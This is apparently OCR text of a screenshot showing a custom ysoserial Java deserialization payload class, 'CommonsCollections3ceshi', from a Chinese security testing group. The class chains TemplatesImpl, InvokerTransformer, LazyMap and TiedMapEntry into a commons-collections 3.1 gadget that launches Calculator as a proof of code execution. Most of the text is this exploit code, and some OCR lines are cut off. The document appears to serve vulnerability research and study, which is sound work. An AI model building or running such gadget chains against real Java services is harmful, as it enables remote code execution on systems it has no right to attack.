 ysoserial src main java ysoserial payloads CommonsCollections3ceshi
CommonsCollections3ceshi.java CommonsCollections4.java CommonsCollections6.java CommonsCollections2.java LazyMap.class Commo
1: Project
35 /rawtypes, unchecked, restriction/
36 @PayloadTest ( precondition = "isApplicableJavaVersion")
37 @Dependencies({"commons-collections:commons-collections:3.1"})
38 @Authors({ Authors.FROHOFF })
39 public class CommonsCollections3ceshi extends PayloadRunner implements ObjectPayload<Object> {
40
41 public Object getObject(final String command) throws Exception {
42 final Object templates = Gadgets.createTemplatesImpl( command: "/System/Applications/Calculator.app/Contents/MacOS/Calculator");
43 final org.apache.commons.collections.functors.InvokerTransformer transformer = new org.apache.commons.collections.functors.Invok
44 Map xx = new HashMap();
45 Map outerMap = new HashMap();
46 final Map innerMap = new HashMap();
47 final Map lazyMap = LazyMap.decorate(innerMap, transformer);
48 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
49 Reflections.setFieldValue(entry, fieldName: "key", templates);
50 TiedMapEntry entrys = new TiedMapEntry(outerMap, key: "foo");
51 xx.put(entrys,entrys);
52 Reflections.setFieldValue(transformer, fieldName: "iMethodName", value: "newTransformer");
53 Reflections.setFieldValue(entrys, fieldName: "key", entry);
54 return xx;
55 }
56
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
雷神众测